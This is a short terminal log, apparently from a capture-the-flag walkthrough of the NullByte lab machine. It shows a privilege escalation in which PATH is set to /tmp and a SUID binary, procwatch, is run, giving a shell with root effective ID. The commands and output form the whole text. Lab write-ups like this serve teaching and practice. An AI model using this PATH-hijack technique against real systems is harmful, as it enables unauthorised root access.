 www-data@NullByte:/tmp$ export PATH=/tmp
export PATH=/tmp
www-data@NullByte:/tmp$ echo $PATH
echo $PATH
/tmp
www-data@NullByte:/tmp$ /var/www/backup/procwatch
/var/www/backup/procwatch
# id
id
/bin/sh: 1: id: not found
# whoami
whoami
/bin/sh: 2: whoami: not found
# export PATH=/usr/local/bin:/usr/bin:/bin:/usr/local/games:/usr/games
export PATH=/usr/local/bin:/usr/bin:/bin:/usr/local/games:/usr/games
# whoami
whoami
root
# id
id
uid=33(www-data) gid=33(www-data) euid=0(root) groups=33(www-data)